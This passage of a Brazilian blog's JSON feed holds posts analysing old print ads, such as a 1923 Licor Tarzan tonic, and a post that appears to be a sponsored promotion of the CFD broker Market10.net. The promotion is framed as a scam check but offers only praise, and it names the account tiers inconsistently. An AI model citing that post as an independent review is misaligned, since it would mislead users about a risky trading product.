Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7094842025760270822\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" 